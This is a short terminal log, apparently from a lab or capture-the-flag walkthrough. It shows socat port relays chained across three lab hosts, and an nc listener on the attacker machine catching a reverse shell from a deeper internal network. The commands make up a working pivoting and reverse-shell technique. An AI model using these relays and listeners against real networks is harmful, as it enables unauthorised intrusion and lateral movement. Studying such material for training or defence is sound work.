 bash-5.2# hostname -I
30.30.30.3 40.40.40.2
bash-5.2# ./socat TCP-LISTEN:443,fork TCP:30.30.30.2:4443
1
bash-5.2# hostname -I
20.20.20.3 30.30.30.2
bash-5.2# ./socat TCP-LISTEN:4443,fork TCP:20.20.20.2:4442
2
bash-5.2# hostname -I
10.10.10.2 20.20.20.2
bash-5.2# ./socat TCP-LISTEN:4442,fork TCP:10.10.10.1:1337
3
❯ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.10.1] from (UNKNOWN) [10.10.10.2] 59462
4
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ hostname -I
hostname -I
40.40.40.3 50.50.50.2